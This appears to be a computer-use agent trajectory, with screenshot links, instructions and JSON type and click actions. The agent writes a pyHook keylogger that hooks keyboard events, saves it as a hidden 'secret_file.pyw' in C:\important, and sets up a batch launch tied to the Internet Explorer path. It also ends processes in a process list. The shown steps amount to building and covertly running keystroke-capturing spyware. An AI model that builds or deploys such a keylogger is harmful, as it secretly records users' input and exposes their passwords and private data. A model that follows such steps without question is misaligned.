
Create hooks_manager = pyHook.HookManager(), bind KeyDown to OnKeyboardEvent, and call HookKeyboard()
{"action": "type", "text": "pyHook.HookManager("}

{"action": "type", "text": "hooks_manager.KeyDown = OnKeyboardEvent"}

{"action": "type", "text": "hooks_manager.HookKeyboard"}
{"action": "type", "text": "secret_file.pyw"}

Save the script as secret_file.pyw in C:\important
{"action": "left_click", "coordinate": [1218, 551]}

Type the Internet Explorer path 'C:\Program Files (x86)\Internet Explorer' into the batch start line
{"action": "type", "text": ":\\Program Files (x86)\\Internet Exp"}

{"action": "double_click", "coordinate": [135, 469]}

End the pyw.exe *32 process, then select the pythonw.exe process
{"action": "left_click", "coordinate": [537, 439]}

{"action": "left_click", "coordinate": [877, 620]}

{"action": "left_click", "coordinate": [521, 419]}
